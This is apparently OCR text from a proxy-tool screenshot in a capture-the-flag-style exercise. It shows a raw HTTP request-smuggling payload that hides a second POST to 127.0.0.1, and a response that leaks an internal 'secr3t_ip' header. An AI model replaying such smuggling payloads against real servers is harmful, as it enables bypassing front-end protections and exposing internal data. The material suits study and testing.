 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: 59.110.159.206:7020 \r \n
3 Content-Length: 126 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Sec-Websocket-Key1:x \r \n
7 \r \n
8 xxxxxxxxPOST / HTTP/1.1 \r \n
9 Host:127.0.0.1 \r \n
10 Content-Length: 150 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 \r \n
13 search=abc \r \n
14 \r \n
15 POST / HTTP/1.1 \r \n
16 Content-Length: 14 \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 \r \n
19 search=111 \r \n
20 \r \n
21
Response
Pretty Raw Render \n Actions
让我康康!
0 search results for 'abc
POST / HTTP/1.1
Content-Length: 14
Content-Type: application/x-www-form-urlencoded
Host: 127.0.0.1
secr3t_ip: 117.136.5.78
search='